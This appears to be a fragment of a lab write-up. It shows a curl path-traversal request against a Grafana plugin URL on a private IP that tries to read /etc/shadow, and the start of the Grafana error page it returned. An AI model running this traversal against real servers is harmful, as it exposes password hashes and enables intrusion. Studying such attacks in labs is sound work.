 ❯ curl --path-as-is http://10.10.94.22:3000/public/plugins/alertlist/../../../../../../../../etc/shadow
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width">
    <meta name="theme-color" content="#000">

    <title>Grafana - Error</title>

    <base href="/" />

    <link rel="stylesheet" href="public/build/grafana.dark.08d1221db5b53eadbfe4.css">

    <link rel="icon" type="image/png" href="public/img/fav32.png">
    <link rel="mask-icon" href="public/img/grafana_mask_icon.svg" color="#F05A28">